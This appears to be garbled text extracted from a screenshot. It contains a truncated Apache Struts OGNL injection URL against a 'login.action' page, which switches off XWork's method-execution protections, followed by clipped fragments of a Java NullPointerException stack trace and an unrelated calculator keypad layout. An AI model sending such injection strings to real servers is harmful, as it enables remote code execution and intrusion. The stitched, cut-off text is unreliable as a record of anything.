 r_exploded/login.action?(%27\u0023context[\%27xwork.MethodAccessor.denyMethodExecution\%27]\u003dfalse%27)(bla)(bla)&(%27\u0023_memberAccess.excludePro...
NullPointerException
evented it from fulfilling this request.
NullPointerException
atcher.serviceAction(Dispatcher.java:515)
erDispatcher.doFilter(FilterDispatcher.java:421)
tion.java:27)
pl.invoke0(Native Method)
pl.invoke(NativeMethodAccessorImpl.java:62)
orImpl.invoke(DelegatingMethodAccessorImpl.java:43)
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =